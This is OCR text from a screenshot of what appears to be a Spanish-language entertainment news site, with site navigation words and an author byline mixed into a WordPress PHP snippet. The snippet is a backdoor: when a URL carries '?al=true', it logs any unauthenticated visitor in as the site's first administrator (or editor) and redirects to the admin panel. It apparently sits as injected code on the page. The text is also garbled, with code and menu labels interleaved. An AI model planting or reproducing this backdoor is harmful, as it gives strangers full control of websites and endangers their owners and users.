
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
TANIA GONZALEZ
POSTS BY TANIA GONZALEZ
711